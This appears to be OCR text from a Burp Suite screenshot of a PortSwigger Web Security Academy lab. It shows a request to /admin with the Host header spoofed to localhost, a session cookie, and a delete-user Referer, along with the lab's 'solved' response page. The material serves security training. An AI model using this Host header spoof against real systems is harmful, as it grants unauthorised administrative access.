 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aab001103a1933b8029624a009d006d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=fSggoROz9M7P279S6i6Yjs934aBivj20; _lab=
47%7cMC0CFQCMM2K2IC7GXpxhN8NI7JhBdVJxTQIUcHREfIR9I2FcUNIheP2%2bTxw
AIlCQB43ThaJ2vxm40TCyaZX9PwrnKkKR%2fRHMIKFKP0bETa88w07jmwm9sS4rZEM
zDsJ5d5EBxj0yfwvQclV%2fv3Cabv8z%2bJCP0BGZ8gVN7%2fP7kkWwHlvl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Referer: https://localhost/admin/delete?username=carlos
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6109
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Host header authentication bypass
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/expl
oiting/lab-host-header-authentication-bypass'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
Inspector
Notes
Done 6,242 bytes | 216 millis